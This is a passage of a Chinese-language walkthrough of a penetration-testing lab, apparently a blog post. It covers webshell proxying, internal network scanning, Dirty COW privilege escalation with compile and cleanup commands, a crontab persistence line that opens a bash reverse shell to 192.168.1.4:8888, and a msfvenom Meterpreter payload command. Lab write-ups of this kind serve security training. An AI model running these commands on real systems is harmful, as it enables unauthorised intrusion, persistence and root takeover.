

23、上传 .antproxy.php

24、改一下目标url 后连接,密码不用改,还是原webshell的密码

25、打开终端,查看是否可以执行命令,ok

26、踩坑点,进行多次msf上线失败。发现 IP不是1.110的而是93.120的 IP。



应该是做了端口映射!120的80端口映射或者转发到110的80端口。这里扫描了一下内网





27、再扫描一下端口开放情况,fscan一扫就废了,这里扫描用的是FscanX感觉没Fscan强。



28、因为这里是做了端口的转发,而且还不出网,凉凉了。但是 /tmp目录发现东西!

29、应该是一个mysql管理员用的ssh账户,xshell连上去看看



30、提权:通过nuame -a参数发现内核是2.6.32,内核版本比较老,所以考虑用脏牛提权

脏牛c源码https://github.com/FireFart/dirtycow/blob/master/dirty.c 复制粘贴到 txt 重命名为 c文件



编译命令:gcc -pthread dirty.c -o dirty -lcrypt

运行完了su 切过去就行 记得 mv /tmp/passwd.bak /etc/passwd



31、因为后面把passwd的文件恢复过去了,所以firefaart用户已经是没有了

一旦su切换用户后就无法返回firefart用户了,因为前面备份的passwd.bak还原回去了



32、百度了一下,好多方法都试了一下,都不行,就很尴尬,用户可以创建但是没有办法设置密码



然后目前是root权限如果wwwuser这个用户改密码了就无法进来,因为我们知道了www的明文密码

所以这里创建一个tom用户,然后在去改/etc/shadow的密文,密文用的就是www的密文,结果不行。

33、踩坑点,脏牛提权后,ssh一旦断开,所有用户都无法进行ssh连接,密码没有问题。脏牛提权的问题

注意:这个版本提完权后,当前的ssh还能用!一旦断开所有用户都连不上ssh,靶场重启所有用户也都登不上。

换了其他的内核版本发现没有这种问题存在,所以这里不建议进行脏牛提权,一提就废,只能恢复快照!







33、计划任务权限维持 敲命令 crontab -e 后写入代码 */1 * * * * bash -i >& /dev/tcp/192.168.1.4/8888 0>&1

计划任务通过crontab -l 可以直接查看到相关的任务,想深入一点的可以自己做一下计划任务隐藏

34、msf上线 msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.1.4 lport=7799 -f elf -o msf.elf

未完,明天继续,加个vx一起学习~~